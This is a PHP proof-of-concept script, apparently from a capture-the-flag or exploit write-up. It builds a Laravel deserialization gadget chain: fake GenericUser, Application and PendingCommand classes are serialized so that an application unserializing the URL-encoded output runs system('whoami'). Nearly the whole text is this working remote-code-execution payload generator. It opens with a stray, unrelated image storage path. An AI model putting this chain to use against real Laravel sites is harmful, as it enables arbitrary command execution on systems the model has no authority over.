 <?php
namespace Illuminate\Auth;
class GenericUser
{
    protected $attributes;
    public function __construct(array $attributes)
    {
        $this->attributes = $attributes;
    }
}
$array=array('expectedOutput' => array("0"=>"1"), 'expectedQuestions' => array("0"=>"1"));
$test=new GenericUser($array);
namespace Illuminate\Foundation;
class Application
{
}
$app=new Application();
namespace Illuminate\Foundation\Testing;
class PendingCommand{
    public $test;
    protected $app;
    protected $command;
    protected $parameters;
    public  function __construct($test,$app,$command,$parameters){
        $this->test=$test;
        $this->app=$app;
        $this->command=$command;
        $this->parameters=$parameters;
    }
}
$demo= new PendingCommand($test,$app,"system",array("whoami"));
echo urlencode(serialize($demo));
?>